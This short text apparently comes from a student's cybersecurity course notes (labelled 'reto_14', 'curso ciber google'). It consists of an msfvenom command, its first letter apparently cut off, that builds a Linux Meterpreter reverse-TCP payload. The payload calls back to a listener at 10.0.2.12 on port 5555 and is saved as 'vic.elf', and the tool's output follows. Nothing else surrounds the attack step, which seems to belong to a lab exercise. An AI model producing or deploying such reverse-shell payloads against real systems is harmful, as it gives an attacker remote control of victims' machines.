 fvenom -p linux/x86/meterpreter/reverse_tcp lhost=10.0.2.12 lport=5555 -f elf -o vic.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: vic.elf
reto_14
curso ciber google